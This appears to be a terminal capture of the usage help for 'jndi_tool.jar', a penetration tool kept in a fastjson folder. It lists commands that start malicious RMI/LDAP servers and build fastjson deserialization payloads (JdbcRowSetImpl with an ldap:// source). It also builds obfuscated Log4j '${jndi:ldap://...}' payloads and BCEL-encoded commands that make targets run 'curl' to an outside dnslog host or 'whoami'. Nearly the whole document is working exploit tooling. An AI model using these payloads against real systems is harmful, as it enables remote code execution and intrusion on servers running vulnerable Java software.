 D:\...\fastjson\jndi_tool
jar cvfm classes.jar mymanifest -C foo/ .
12414@ROSENBERG D:\tools\penetration\fastjson\jndi_tool [11:12]
❯ java -jar .\jndi_tool.jar
Usage:
jndi_http:
java -cp jndi_tool.jar jndi.HRMIServer 127.0.0.1 80 "curl dnslog.wyzxxz.cn"
java -cp jndi_tool.jar jndi.HLDAPServer 127.0.0.1 80 "curl dnslog.wyzxxz.cn"
rmi_high_jdk:
java -cp jndi_tool.jar jndi.EvilRMIServer 8888 1099 "curl dnslog.wyzxxz.cn" el-win/el-linux/groovy
ldap_normal:
java -cp jndi_tool.jar jndi.LDAPRefServer 1099 host=127.0.0.1
ldap_auto:
java -cp jndi_tool.jar jndi.LDAPRefServerAuto 127.0.0.1 1099 80 file=filename (param_format: __JNDI__)
fastjson:
java -cp jndi_tool.jar jndi.fastjson.LDAPRefServerAuto 127.0.0.1 1099 file=filename tamper=tohex chunk=on
java -cp jndi_tool.jar jndi.fastjson.BCELEncode "curl dnslog.wyzxxz.cn"
java -cp jndi_tool.jar jndi.fastjson.Tamper  "{\"abc\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\
"ldap://127.0.0.1:1099/Object\",\"autoCommit\":true}}"
log4j:
java -cp jndi_tool.jar jndi.log4j.HLDAPLog4j 127.0.0.1 80 "whoami" http://target w=tomcat/groory/http  default:http
java -cp jndi_tool.jar jndi.log4j.Tamper "${jndi:ldap://127.0.0.1/a}" all=true random=true
java -cp jndi_tool.jar jndi.log4j.Log4j 127.0.0.1 80 url=http://xx.xx or urls=1.txt thread=10
12414@ROSENBERG D:\tools\penetration\fastjson\jndi_tool [11:13]
❯